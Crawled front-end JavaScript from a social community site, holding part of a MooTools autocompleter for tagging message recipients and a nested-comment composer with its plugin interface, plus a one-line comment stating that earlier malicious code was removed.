			this.hideChoices();
		} else {
			if (query === this.queryValue || (this.visible && query == this.selectedValue)) {
				if (this.visible) return false;
				this.showChoices();
			} else {
				this.queryValue = query;
				this.queryIndex = index;
				if (!this.fetchCached()) this.query();
			}
		}
		return true;
	},

	fetchCached: function() {
                //console.log('pt1');
                switch( true ) {
                    // Not enabled or no data
                    case ( !this.options.cache ):
                    //case ( !this.cached ):
                    //case ( !this.cached.length ):
                    // Query value became less specific
                    case ( !this.cachedQueryValue || this.queryValue.length < this.cachedQueryValue.length ):
                    // Query value became completely different
                    case ( this.queryValue.indexOf(this.cachedQueryValue) == -1 ):
                    // Choices left are less than max choices
                      return false;
                      break;
                }
                //console.log('pt2');

                // If choices left are less than max choices, filter and return
                if( this.cached.length < this.options.maxChoices )
                {
                  this.update(this.filter(this.cached));
                  return true;
                }

                // If choices left are greater than or equal to maxChoices, but all match new query
                var newChoices = this.filter(this.cached, this.queryValue);
                if( newChoices.length >= this.cached.length )
                {
                  this.update(this.filter(this.cached));
                  return true;
                }

                // This means strange things?
                return false;
	},

	update: function(tokens) {
		$(this.choices).empty();
		this.cached = tokens;
                this.cachedQueryValue = this.queryValue;
		var type = tokens && $type(tokens);
		if (!type || (type == 'array' && !tokens.length) || (type == 'hash' && !tokens.getLength())) {
			(this.options.emptyChoices || this.hideChoices).call(this);
		} else {
			if (this.options.maxChoices < tokens.length && !this.options.overflow) tokens.length = this.options.maxChoices;
			tokens.each(this.options.injectChoice || function(token){
                                tokenValue = ( this.options.tokenFormat == 'object' ? token[this.options.tokenValueKey] : token );
				var choice = new Element('li', {'html': this.markQueryValue(tokenValue)});
				//choice.inputValue = tokenValue;
				this.addChoiceEvents(choice).inject(this.choices);
                                choice.store('autocompleteChoice', token);
                                /*
                                //var profile_img = "";
				if (this.options.autocompleteType=='message') profile_img = token[2];
                                var choice = new Element('li', {'html': profile_img+"<div class='autocompleter-choice'>"+this.markQueryValue(token[0])+"</div>",'id':token[0], value:token[1],'class': 'autocompleter-choices'});
				choice.inputValue = token[0];
				this.addChoiceEvents(choice).inject(this.choices);
                                */
			}, this);
			this.showChoices();
		}
	},

	choiceOver: function(choice, selection) {
		if (!choice || choice == this.selected) return;
		if (this.selected) this.selected.removeClass('autocompleter-selected');
		this.selected = choice.addClass('autocompleter-selected');
		this.fireEvent('onSelect', [this.element, this.selected, selection]);
		if (!this.selectMode) this.opted = this.element.value;
		if (!selection) return;
		this.selectedValue = this.selected.retrieve('autocompleteChoice');
		if (this.overflown) {
			var coords = this.selected.getCoordinates(this.choices), margin = this.options.overflowMargin,
				top = this.choices.scrollTop, height = this.choices.offsetHeight, bottom = top + height;
			if (coords.top - margin < top && top) this.choices.scrollTop = Math.max(coords.top - margin, 0);
			else if (coords.bottom + margin > bottom) this.choices.scrollTop = Math.min(coords.bottom - height + margin, bottom);
		}
		if (this.selectMode) this.setSelection();
	},

	choiceSelect: function(choice) {
		if (choice) this.choiceOver(choice);
		this.setSelection(true);
		this.queryValue = false;

		if( !this.options.alwaysOpen ) {
                  this.hideChoices();
                } else {
                  this.observer.setValue('');
                  this.prefetch.delay(this.options.delay, this);
                }

                this.fireEvent('onChoiceSelect', choice);
                
                if (this.options.autocompleteType=='message') {
                  this.element.value = '';
                  var token = choice.retrieve('autocompleteChoice');

                  //checking if the choice is al ist of friends
                  if (token.friends){
                    var friend_ids = "";
                    for (var id in token.friends) {
                      if(friend_ids == "") friend_ids = id;
                      else friend_ids = friend_ids+","+id;
                    }
                    this.doAddValueToHidden(token.label, friend_ids, 'toValues', true, ' tag_friend');
                    // code to expend out the suggestion list
                    /*
                    for (var id in token.friends) {
                      this.doAddValueToHidden(token.friends[id], id, 'toValues', true);
                    }*/
                  }
                 
                  else this.doAddValueToHidden(choice.id, token.id, 'toValues', true);
                }
                
	},
        
        doAddValueToHidden: function (name, toID, hideLoc, newItem, list){
          // This is code for the invisible values
          var hiddenInputField = document.getElementById(hideLoc);
          var previousToValues = hiddenInputField.value;

          if (this.checkSpanExists(name, toID)){
            if (previousToValues==''){
              document.getElementById(hideLoc).value = toID;
            }
            else {
              document.getElementById(hideLoc).value = previousToValues+","+toID;
            }
            this.doPushSpan(name, toID, newItem, hideLoc, list);
          }
        },

        doPushSpan: function(name, toID, newItem, hideLoc, list){
          // summary:
          //		This is called to create a new span item with the id.

          var myElement = new Element("span");
          if (newItem){
            myElement.id = "tospan_"+name+"_"+toID;
            myElement.innerHTML = name+" <a href='javascript:void(0);' onclick='this.parentNode.destroy();removeFromToValue(\""+toID+"\", \""+hideLoc+"\");'>x</a>";
          }
          else{
            myElement.id = "tospan_"+name+"_"+toID;
            myElement.innerHTML = name+" <a href='javascript:void(0);' onclick='this.parentNode.destroy();removeFromToValue(\""+toID+"\", \""+hideLoc+"\");'>x</a>";
          }
          $('toValues-wrapper').setStyle('height', 'auto');


          if (list == null) list = "";
          myElement.addClass("tag"+list);

          document.getElementById('toValues-element').appendChild(myElement);
          this.fireEvent('push');
        },
        
        checkToValue: function (toID, toValues){
          // summary:
          // This returns a boolean "true" if the user is NOT already added ToValue
          var checkValue = true;
          
          var checkMulti = toID.search(/,/);

          var x;
          var toValueArray = toValues.split(",");

          
          // check if we are removing multiple recipients
          if (checkMulti!=-1){
            var recipientsArray = toID.split(",");
            var multiBool = false;
            for (var i = 0; i < recipientsArray.length; i++){
              var tempBool = true;
              for (var x = 0; x < toValueArray.length; x++){
                if (toValueArray[x]==recipientsArray[i]) {
                  tempBool =false;
                }
              }
              multiBool = multiBool || tempBool;
            }
            checkValue = multiBool;
          }
          else{
            for (x in toValueArray)
            {
              if (toValueArray[x]==toID) {
                checkValue =false;
                //alert("duplicate");
              }
            }
          }

          return checkValue;
        },

        checkSpanExists: function (name, toID){
          var span_id = "tospan_"+name+"_"+toID;
          if ($(span_id)){
            return false;
          }
          else return true;
        },

	filter: function(tokens, queryValue) {
                //this.lastFilterDelta = this.currentFilterDelta || 0;
                //this.currentFilterDelta = 0;
                //var delta = 0;
                queryValue = queryValue || this.queryValue;
                tokens = tokens || this.tokens;
                //console.log(tokens);
                var regex = new RegExp(((this.options.filterSubset) ? '' : '^') + queryValue.escapeRegExp(), (this.options.filterCase) ? '' : 'i');
                if( this.options.tokenFormat == 'object' ) {
                  var key = this.options.tokenValueKey;
                  return tokens.filter(function(token){
                    return regex.test(token[key]);
                  });
                } else {
                  return tokens.filter(function(token){
                    return regex.test(token);
                  });
                }
                //this.currentFilterDelta = delta;
                return tokens;
                /*
		return (tokens || this.tokens).filter(function(token) {
			return this.test(token[0]);
		}, new RegExp(((this.options.filterSubset) ? '' : '^') + this.queryValue.escapeRegExp(), (this.options.filterCase) ? '' : 'i'));
                */
	},

	/**
	 * markQueryValue
	 *
	 * Marks the queried word in the given string with <span class="autocompleter-queried">*</span>
	 * Call this i.e. from your custom parseChoices, same for addChoiceEvents
	 *
	 * @param		{String} Text
	 * @return		{String} Text
	 */
	markQueryValue: function(str) {
		return (!this.options.markQuery || !this.queryValue) ? str
			: str.replace(new RegExp('(' + ((this.options.filterSubset) ? '' : '^') + this.queryValue.escapeRegExp() + ')', (this.options.filterCase) ? '' : 'i'), '<span class="autocompleter-queried">$1</span>');
	},

	/**
	 * addChoiceEvents
	 *
	 * Appends the needed event handlers for a choice-entry to the given element.
	 *
	 * @param		{Element} Choice entry
	 * @return		{Element} Choice entry
	 */
	addChoiceEvents: function(el) {
		return el.addEvents({
			'mouseover': this.choiceOver.bind(this, el),
			'click': this.choiceSelect.bind(this, el)
		});
	}
});

var OverlayFix = new Class({

	initialize: function(el) {
		if (Browser.Engine.trident) {
			this.element = $(el);
			this.relative = this.element.getOffsetParent();
			this.fix = new Element('iframe', {
				'frameborder': '0',
				'scrolling': 'no',
				'src': 'javascript:false;',
				'styles': {
					'position': 'absolute',
					'border': 'none',
					'display': 'none',
					'filter': 'progid:DXImageTransform.Microsoft.Alpha(opacity=0)'
				}
			}).inject(this.element, 'after');
		}
	},

	show: function() {
		if (this.fix) {
			var coords = this.element.getCoordinates(this.relative);
			delete coords.right;
			delete coords.bottom;
			this.fix.setStyles($extend(coords, {
				'display': '',
				'zIndex': (this.element.getStyle('zIndex') || 1) - 1
			}));
		}
		return this;
	},

	hide: function() {
		if (this.fix) this.fix.setStyle('display', 'none');
		return this;
	},

	destroy: function() {
		if (this.fix) this.fix = this.fix.destroy();
	}

});

Element.implement({

	getSelectedRange: function() {
		if (!Browser.Engine.trident) return {start: this.selectionStart, end: this.selectionEnd};
		var pos = {start: 0, end: 0};
		var range = this.getDocument().selection.createRange();
		if (!range || range.parentElement() != this) return pos;
		var dup = range.duplicate();
		if (this.type == 'text') {
			pos.start = 0 - dup.moveStart('character', -100000);
			pos.end = pos.start + range.text.length;
		} else {
			var value = this.value;
			var offset = value.length - value.match(/[\n\r]*$/)[0].length;
			dup.moveToElementText(this);
			dup.setEndPoint('StartToEnd', range);
			pos.end = offset - dup.text.length;
			dup.setEndPoint('StartToStart', range);
			pos.start = offset - dup.text.length;
		}
		return pos;
	},

	selectRange: function(start, end) {
		if (Browser.Engine.trident) {
			var diff = this.value.substr(start, end - start).replace(/\r/g, '').length;
			start = this.value.substr(0, start).replace(/\r/g, '').length;
			var range = this.createTextRange();
			range.collapse(true);
			range.moveEnd('character', start + diff);
			range.moveStart('character', start);
			range.select();
		} else {
			this.focus();
			this.setSelectionRange(start, end);
		}
		return this;
	}

});

/* compatibility */

Autocompleter.Base = Autocompleter;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://mycityconnected.us/application/modules/Nestedcomment/externals/scripts/composernestedcomment.js?c=419
body_size: 30326
content:
/* $Id: composer.js 10019 2013-03-27 01:52:21Z john $ */



(function() { // START NAMESPACE
var $ = 'id' in document ? document.id : window.$;



ComposerNestedActivityComment = new Class({
  
  Implements : [Events, Options],

  elements : {},

  plugins : {},

  options : {
    lang : {},
    overText : true,
    allowEmptyWithoutAttachment : false,
    allowEmptyWithAttachment : true,
    hideSubmitOnBlur : true,
    submitElement : false,
    useContentEditable : true
  },

  initialize : function(element, options) {
    this.setOptions(options);
    this.elements = new Hash(this.elements);
    this.plugins = new Hash(this.plugins);
    
    this.elements.textarea = $(element);
    this.elements.textarea.store('Composer');

    this.attach();
   // this.getTray();
   // this.getMenu();

    this.pluginReady = false;

    this.getForm().addEvent('submit', function(e) {
      if( this.pluginReady ) {
        if( !this.options.allowEmptyWithAttachment && this.getContent() == '' ) {
          e.stop();
          return;
        }
      } else {
        if( !this.options.allowEmptyWithoutAttachment && this.getContent() == '' ) {
          e.stop();
          return;
        }
      }
      this.saveContent();
    }.bind(this));
  },

  getMenu : function() {
    if( !$type(this.elements.menu) ) {
      this.elements.menu = $try(function(){
        return $(this.options.menuElement);
      }.bind(this));

      if( !$type(this.elements.menu) ) {
        this.elements.menu = new Element('div',{
          'id' : 'compose-menu',
          'class' : 'compose-menu'
        }).inject(this.getForm());
      }
    }
    return this.elements.menu;
  },

  getTray : function() {
    if( !$type(this.elements.tray) ) {
      this.elements.tray = $try(function(){
        return $(this.options.trayElement);
      }.bind(this));

      if( !$type(this.elements.tray) ) {
        this.elements.tray =  new Element('div',{
          'id' : 'compose-tray',
          'class' : 'compose-tray',
          'styles' : {
            'display' : 'none'
          }
        }).inject(this.getForm());
      }
    }
    return this.elements.tray;
  },

  getInputArea : function() {
    if( !$type(this.elements.inputarea) ) {
      var form = this.elements.textarea.getParent('form');
      this.elements.inputarea = new Element('div', {
        'styles' : {
          'display' : 'none'
        }
      }).inject(form);
    }
    return this.elements.inputarea;
  },

  getForm : function() {
    return this.elements.textarea.getParent('form');
  },



  // Editor
  
  attach : function() {
    var size = this.elements.textarea.getSize();

    // Modify textarea
    this.elements.textarea.addClass('compose-textarea').setStyle('display', 'none');

    // Create container
    this.elements.container = new Element('div', {
      'id' : 'compose-container',
      'class' : 'compose-container',
      'styles' : {
        
      }
    });
    this.elements.container.wraps(this.elements.textarea);
    
    // Create body
    var supportsContentEditable = this._supportsContentEditable();
    
    if( supportsContentEditable ) {
      this.elements.body = new Element('div', {
        'class' : 'compose-content',
        'styles' : {
          'display' : 'block'
        },
        'events' : {
          'keypress' : function(event) {
            if( event.key == 'a' && event.control ) {
              // FF only
              if( Browser.Engine.gecko ) {
                fix_gecko_select_all_contenteditable_bug(this, event);
              }
            }
          }
        }
      }).inject(this.elements.textarea, 'before');
    } else {
      this.elements.body = this.elements.textarea;
    }
    
    
    // Attach blur event
    var self = this;
    this.elements.body.addEvent('blur', function(e) {
      var curVal;
      if( supportsContentEditable ) {
        curVal = this.get('html').replace(/\s/, '').replace(/<[^<>]+?>/ig, '');
      } else {
        curVal = this.get('value').replace(/\s/, '').replace(/<[^<>]+?>/ig, '')
      }
      if( '' == curVal ) {
        if( !Browser.Engine.trident ) {
          if( supportsContentEditable ) {
            this.set('html', '<br />');
          } else {
            this.set('value', '');
          }
        }
        if( self.options.hideSubmitOnBlur ) {
          (function() {
            if( !self.hasActivePlugin() ) {
              self.getMenu().setStyle('display', 'none');
            }
          }).delay(250);
        }
      }
      //self.getForm().style.display ='none';
    });

    if( self.options.hideSubmitOnBlur ) {
      this.getMenu().setStyle('display', 'none');
      this.elements.body.addEvent('focus', function(e) {
        self.getMenu().setStyle('display', '');
      });
    }

    if( supportsContentEditable ) {
      $(this.elements.body);
      this.elements.body.contentEditable = true;
      this.elements.body.designMode = 'On';

      ['MouseUp', 'MouseDown', 'ContextMenu', 'Click', 'Dblclick', 'KeyPress', 'KeyUp', 'KeyDown'].each(function(eventName) {
        var method = (this['editor' + eventName] || function(){}).bind(this);
        this.elements.body.addEvent(eventName.toLowerCase(), method);
      }.bind(this));

      this.setContent(this.elements.textarea.value);

      this.selection = new ComposerNestedActivityComment.Selection(this.elements.body);
    } else {
      this.elements.textarea.setStyle('display', '');
    }

    if( this.options.overText && supportsContentEditable ) {
      new ComposerNestedActivityComment.OverText(this.elements.body, $merge({
        textOverride : this._lang('Post Something...'),
        poll : true,
        isPlainText : !supportsContentEditable,
        positionOptions: {
          position: ( en4.orientation == 'rtl' ? 'upperRight' : 'upperLeft' ),
          edge: ( en4.orientation == 'rtl' ? 'upperRight' : 'upperLeft' ),
          offset: {
            x: ( en4.orientation == 'rtl' ? -4 : 4 ),
            y: 2
          }
        }
      }, this.options.overTextOptions));
    }

    (function(){
      this.elements.body.focus();
      this.fireEvent('focus', this);
    }).bind(this).delay(10);
    this.fireEvent('attach', this);
    
    /*
    this.plugins.each(function(){

    });
    */
  },

  detach : function() {
    this.saveContent();
    this.textarea.setStyle('display', '').removeClass('compose-textarea').inject(this.container, 'before');
    this.container.dispose();
    this.fireEvent('detach', this);
    return this;
  },

  focus: function(){
    // needs the delay to get focus working
    (function(){
      this.elements.body.focus();
      
      this.fireEvent('focus', this);
      
      if(this.elements.body.get('html')) {
          (function() {
            var parent = this.elements.body.getParent();
            var ele = parent.firstChild;
            var range = document.createRange();
            var sel = window.getSelection();
            range.setStart(ele,1);
            range.collapse(true);
            sel.removeAllRanges();
            sel.addRange(range);
            ele.focus();
          }).bind(this).delay(10);
      }
      
    }).bind(this).delay(10);
    return this;
  },



  // Content
  
  getContent: function(){
    if( this._supportsContentEditable() ) {
      return this.cleanup(this.elements.body.get('html'));
    } else {
      return this.cleanup(this.elements.body.get('value'));
    }
  },

  setContent: function(newContent) {
    if( this._supportsContentEditable() ) {
      if( !newContent.trim() && !Browser.Engine.trident ) newContent = '<br />';
      this.elements.body.set('html', newContent);
    } else {
      this.elements.body.set('value', newContent);
    }
    return this;
  },

  saveContent: function(){
    if( this._supportsContentEditable() ) {
      this.elements.textarea.set('value', this.getContent());
    }
    return this;
  },

  cleanup : function(html) {
    // @todo
    return html
      .replace(/<(br|p|div)[^<>]*?>/ig, "\r\n")
      .replace(/<[^<>]+?>/ig, ' ')
      .replace(/(\r\n?|\n){3,}/ig, "\n\n")
      .trim();
  },



  // Plugins

  addPlugin : function(plugin) {
    var key = plugin.getName();
    this.plugins.set(key, plugin);
    plugin.setComposer(this);
    return this;
  },

  addPlugins : function(plugins) {
    plugins.each(function(plugin) {
      this.addPlugin(plugin);
    }.bind(this));
  },

  getPlugin : function(name) {
    return this.plugins.get(name);
  },

  activate : function(name) {
    this.deactivate();
    this.getMenu().setStyle();
    this.plugins.get(name).activate();
  },

  deactivate : function() {
    this.plugins.each(function(plugin) {
      plugin.deactivate();
    });
    this.getTray().empty();
  },

  signalPluginReady : function(state) {
    this.pluginReady = state;
  },

  hasActivePlugin : function() {
    var active = false;
    this.plugins.each(function(plugin) {
      active = active || plugin.active;
    });
    return active;
  },



  // Key events

  editorMouseUp: function(e){
    this.fireEvent('editorMouseUp', e);
  },

  editorMouseDown: function(e){
    this.fireEvent('editorMouseDown', e);
  },

  editorContextMenu: function(e){
    this.fireEvent('editorContextMenu', e);
  },

  editorClick: function(e){
    // make images selectable and draggable in Safari
    if (Browser.Engine.webkit){
      var el = e.target;
      if (el.get('tag') == 'img'){
        this.selection.selectNode(el);
      }
    }

    this.fireEvent('editorClick', e);
  },

  editorDoubleClick: function(e){
    this.fireEvent('editorDoubleClick', e);
  },

  editorKeyPress: function(e){
    this.keyListener(e);
    this.fireEvent('editorKeyPress', e);
  },

  editorKeyUp: function(e){
      if(e.key == 'esc') {
          
          
          if(this.getForm().action_id.value && this.getForm().comment_id && this.getForm().comment_id.value) {
              this.getForm().style.display ='none';
          }
        
          if(this.getForm().comment_id && this.getForm().comment_id.value) {
             if($('comments_body_' + this.getForm().comment_id.value)) {
                 $('comments_body_' + this.getForm().comment_id.value).style.display = 'inline-block';
             }
             
             if($('comment_edit_' + this.getForm().comment_id.value)) {
                 $('comment_edit_' + this.getForm().comment_id.value).style.display = 'none';
             }
          }
            
          if(this.getForm().comment_id && this.getForm().comment_id.value) {
             if($('reply_body_' + this.getForm().comment_id.value)) {
                 $('reply_body_' + this.getForm().comment_id.value).style.display = 'inline-block';
             }
             
             if($('reply_edit_' + this.getForm().comment_id.value)) {
                 $('reply_edit_' + this.getForm().comment_id.value).style.display = 'none';
             }
          }  
      }
    this.fireEvent('editorKeyUp', e);
  },

  editorKeyDown: function(e){
    if (e.key == 'enter'){
      /*
      if (this.options.paragraphise && !e.shift){
        if (Browser.Engine.gecko || Browser.Engine.webkit){
          var node = this.selection.getNode();
          var blockEls = /^(H[1-6]|P|DIV|ADDRESS|PRE|FORM|TABLE|LI|OL|UL|TD|CAPTION|BLOCKQUOTE|CENTER|DL|DT|DD)$/;
          var isBlock = node.getParents().include(node).some(function(el){
            return el.nodeName.test(blockEls);
          });
          if (!isBlock) this.execute('insertparagraph');
        }
      } else {
        if (Browser.Engine.trident){
          var r = this.selection.getRange();
          var node = this.selection.getNode();
          if (node.get('tag') != 'li'){
            if (r){
              this.selection.insertContent('<br>');
              this.selection.collapse(false);
            }
          }
          e.preventDefault();
        }
      }
      */
    }

    this.fireEvent('editorKeyDown', e);
  },

  keyListener: function(e){
    
  },
  

  _lang : function() {
    try {
      if( arguments.length < 1 ) {
        return '';
      }

      var string = arguments[0];
      if( $type(this.options.lang) && $type(this.options.lang[string]) ) {
        string = this.options.lang[string];
      }

      if( arguments.length <= 1 ) {
        return string;
      }

      var args = new Array();
      for( var i = 1, l = arguments.length; i < l; i++ ) {
        args.push(arguments[i]);
      }

      return string.vsprintf(args);
    } catch( e ) {
      alert(e);
    }
  },
  
  _supportsContentEditable : function() {
    if( 'useContentEditable' in this.options && 
        this.options.useContentEditable &&
        !en4.isMobile ) {
      return true;
    } else {
      return false;
    }
  }
});



ComposerNestedActivityComment.Selection = new Class({

  initialize: function(win){
    this.win = win;
  },

  getSelection: function(){
    //this.win.focus();
    return window.getSelection();
  },

  getRange: function(){
    var s = this.getSelection();

    if (!s) return null;

    try {
      return s.rangeCount > 0 ? s.getRangeAt(0) : (s.createRange ? s.createRange() : null);
    } catch(e) {
      // IE bug when used in frameset
      return document.body.createTextRange();
    }
  },

  setRange: function(range){
    if (range.select){
      $try(function(){
        range.select();
      });
    } else {
      var s = this.getSelection();
      if (s.addRange){
        s.removeAllRanges();
        s.addRange(range);
      }
    }
  },

  selectNode: function(node, collapse){
    var r = this.getRange();
    var s = this.getSelection();

    if (r.moveToElementText){
      $try(function(){
        r.moveToElementText(node);
        r.select();
      });
    } else if (s.addRange){
      collapse ? r.selectNodeContents(node) : r.selectNode(node);
      s.removeAllRanges();
      s.addRange(r);
    } else {
      s.setBaseAndExtent(node, 0, node, 1);
    }

    return node;
  },

  isCollapsed: function(){
    var r = this.getRange();
    if (r.item) return false;
    return r.boundingWidth == 0 || this.getSelection().isCollapsed;
  },

  collapse: function(toStart){
    var r = this.getRange();
    var s = this.getSelection();

    if (r.select){
      r.collapse(toStart);
      r.select();
    } else {
      toStart ? s.collapseToStart() : s.collapseToEnd();
    }
  },

  getContent: function(){
    var r = this.getRange();
    var body = new Element('body');

    if (this.isCollapsed()) return '';

    if (r.cloneContents){
      body.appendChild(r.cloneContents());
    } else if ($defined(r.item) || $defined(r.htmlText)){
      body.set('html', r.item ? r.item(0).outerHTML : r.htmlText);
    } else {
      body.set('html', r.toString());
    }

    var content = body.get('html');
    return content;
  },

  getText : function(){
    var r = this.getRange();
    var s = this.getSelection();

    return this.isCollapsed() ? '' : r.text || s.toString();
  },

  getNode: function(){
    var r = this.getRange();

    if (!Browser.Engine.trident){
      var el = null;

      if (r){
        el = r.commonAncestorContainer;

        // Handle selection a image or other control like element such as anchors
        if (!r.collapsed)
          if (r.startContainer == r.endContainer)
            if (r.startOffset - r.endOffset < 2)
              if (r.startContainer.hasChildNodes())
                el = r.startContainer.childNodes[r.startOffset];

        while ($type(el) != 'element') el = el.parentNode;
      }

      return $(el);
    }

    return $(r.item ? r.item(0) : r.parentElement());
  },

  insertContent: function(content){
    var r = this.getRange();

    if (r.insertNode){
      r.deleteContents();
      r.insertNode(r.createContextualFragment(content));
    } else {
      // Handle text and control range
      (r.pasteHTML) ? r.pasteHTML(content) : r.item(0).outerHTML = content;
    }
  }

});


ComposerNestedActivityComment.OverText = new Class({

  Extends : OverText,

  test : function() {
    if( !$type(this.options.isPlainText) || !this.options.isPlainText ) {
      return !this.element.get('html').replace(/\s+/, '').replace(/<br.*?>/, '');
    } else {
      return this.parent();
    }
  },
  
  hide: function(suppressFocus, force){
    if (this.text && (this.text.isDisplayed() && (!this.element.get('disabled') || force))){
      this.text.hide();
      this.fireEvent('textHide', [this.text, this.element]);
      this.pollingPaused = true;
      try {
        this.element.fireEvent('focus');
       // console.log(this.element);
        this.element.focus();
      } catch(e){} //IE barfs if you call focus on hidden elements
    }
    return this;
  }

})


ComposerNestedActivityComment.Plugin = {};

ComposerNestedActivityComment.Plugin.Interface = new Class({

  Implements : [Options, Events],

  name : 'interface',

  active : false,

  composer : false,

  options : {
    loadingImage : en4.core.staticBaseUrl + 'application/modules/Seaocore/externals/images/core/loading.gif'
  },
  
  elements : {},

  persistentElements : ['activator', 'loadingImage'],

  params : {},

  initialize : function(options) {
    this.params = new Hash();
    this.elements = new Hash();
    this.reset();
    this.setOptions(options);
  },

  getName : function() {
    return this.name;
  },

  setComposer : function(composer) {
    this.composer = composer;
    this.attach();
    return this;
  },

  getComposer : function() {
    if( !this.composer ) throw "No composer defined";
    return this.composer;
  },

  attach : function() {
    this.reset();
  },

  detach : function() {
    this.reset();
    if( this.elements.activator ) {
      this.elements.activator.destroy();
      this.elements.erase('menu');
    }
  },

  reset : function() {
    this.elements.each(function(element, key) {
      if( $type(element) == 'element' && !this.persistentElements.contains(key) ) {
        element.destroy();
        this.elements.erase(key);
      }
    }.bind(this));
    this.params = new Hash();
    this.elements = new Hash();
  },

  activate : function() {
    if( this.active ) return;
    this.active = true;

    this.reset();

    this.getComposer().getTray().setStyle('display', '');
    this.getComposer().getMenu().setStyle('display', 'none');
    var submitButtonEl = $(this.getComposer().options.submitElement);
    if( submitButtonEl ) {
      submitButtonEl.setStyle('display', 'none');
    }

    this.getComposer().getMenu().setStyle('border', 'none');

    this.getComposer().getMenu().getElements('.compose-activator').each(function(element) {
      element.setStyle('display', 'none');
    });

    if ($('compose-photo-form-fancy-file')) {
      $('compose-photo-form-fancy-file').addClass('dnone');
    }
    switch( $type(this.options.loadingImage) ) {
      case 'element':
        break;
      case 'string':
        this.elements.loadingImage = new Asset.image(this.options.loadingImage, {
          'id' : 'compose-' + this.getName() + '-loading-image',
          'class' : 'compose-loading-image'
        });
        break;
      default:
        this.elements.loadingImage = new Asset.image('loading.gif', {
          'id' : 'compose-' + this.getName() + '-loading-image',
          'class' : 'compose-loading-image'
        });
        break;
    }
  },

  deactivate : function() {
    if( !this.active ) return;
    this.active = false;

    this.reset();
    if ($('compose-photo-form-fancy-file')) {
      $('compose-photo-form-fancy-file').removeClass('dnone');
    }
    this.getComposer().getTray().setStyle('display', 'none');
    this.getComposer().getMenu().setStyle('display', '');
    var submitButtonEl = $(this.getComposer().options.submitElement);
    if( submitButtonEl ) {
      submitButtonEl.setStyle('display', '');
    }
    this.getComposer().getMenu().getElements('.compose-activator').each(function(element) {
      element.setStyle('display', '');
    });

    this.getComposer().getMenu().set('style', '');

    this.getComposer().signalPluginReady(false);
  },

  ready : function() {
    this.getComposer().signalPluginReady(true);
    this.getComposer().getMenu().setStyle('display', '');

    var submitEl = $(this.getComposer().options.submitElement);
    if( submitEl ) {
      submitEl.setStyle('display', '');
    }
  },


  // Utility

  makeActivator : function() {
    if( !this.elements.activator ) {
      this.elements.activator = new Element('a', {
        'id' : 'compose-' + this.getName() + '-activator',
        'class' : 'compose-activator menu_index_'+ this.options.menuIndex,
        'href' : 'javascript:void(0);',
        'title': this._lang(this.options.title),
        'events' : {
          'click' : this.activate.bind(this)
        }
      }).inject(this.getComposer().getMenu());
    }
  },

  makeMenu : function() {
    if( !this.elements.menu ) {
      var tray = this.getComposer().getTray();

      this.elements.menu = new Element('div', {
        'id' : 'compose-' + this.getName() + '-menu',
        'class' : 'compose-menu'
      }).inject(tray);

      this.elements.menuTitle = new Element('span', {
        'html' : this._lang(this.options.title) + ' ('
      }).inject(this.elements.menu);

      this.elements.menuClose = new Element('a', {
        'href' : 'javascript:void(0);',
        'html' : this._lang('cancel'),
        'events' : {
          'click' : function(e) {
            e.stop();
            this.getComposer().deactivate();
          }.bind(this)
        }
      }).inject(this.elements.menuTitle);

      this.elements.menuTitle.appendText(')');
    }
  },
  
  makeBody : function() {
    if( !this.elements.body ) {
      var tray = this.getComposer().getTray();
      this.elements.body = new Element('div', {
        'id' : 'compose-' + this.getName() + '-body',
        'class' : 'compose-body'
      }).inject(tray);
    }
  },

  makeLoading : function(action) {
    if( !this.elements.loading ) {
      if( action == 'empty' ) {
        this.elements.body.empty();
      } else if( action == 'hide' ) {
        this.elements.body.getChildren().each(function(element){ element.setStyle('display', 'none')});
      } else if( action == 'invisible' ) {
        this.elements.body.getChildren().each(function(element){ element.setStyle('height', '0px').setStyle('visibility', 'hidden')});
      }

      this.elements.loading = new Element('div', {
        'id' : 'compose-' + this.getName() + '-loading',
        'class' : 'compose-loading'
      }).inject(this.elements.body);

      var image = this.elements.loadingImage || (new Element('img', {
        'id' : 'compose-' + this.getName() + '-loading-image',
        'class' : 'compose-loading-image'
      }));
      
      image.inject(this.elements.loading);

      new Element('span', {
        'html' : this._lang('Loading...')
      }).inject(this.elements.loading);
    }
  },

  makeError : function(message, action) {
    if( !$type(action) ) action = 'empty';
    message = message || 'An error has occurred';
    message = this._lang(message);
    
    this.elements.error = new Element('div', {
      'id' : 'compose-' + this.getName() + '-error',
      'class' : 'compose-error',
      'html' : message
    }).inject(this.elements.body);
  },

  makeFormInputs : function(data) {
    this.ready();
    
    this.getComposer().getInputArea().empty();

    data.type = this.getName();

    $H(data).each(function(value, key) {
      this.setFormInputValue(key, value);
    }.bind(this));
  },

  setFormInputValue : function(key, value) {
    var elName = 'attachmentForm' + key.capitalize();
    if( !this.elements.has(elName) ) {
      this.elements.set(elName, new Element('input', {
        'type' : 'hidden',
        'id': key,
        'name' : 'attachment[' + key + ']',
        'value' : value || ''
      }).inject(this.getComposer().getInputArea()));
    }
    this.elements.get(elName).value = value;
  },

  _lang : function() {
    try {
      if( arguments.length < 1 ) {
        return '';
      }

      var string = arguments[0];
      if( $type(this.options.lang) && $type(this.options.lang[string]) ) {
        string = this.options.lang[string];
      }

      if( arguments.length <= 1 ) {
        return string;
      }

      var args = new Array();
      for( var i = 1, l = arguments.length; i < l; i++ ) {
        args.push(arguments[i]);
      }

      return string.vsprintf(args);
    } catch( e ) {
      alert(e);
    }
  }
  
});



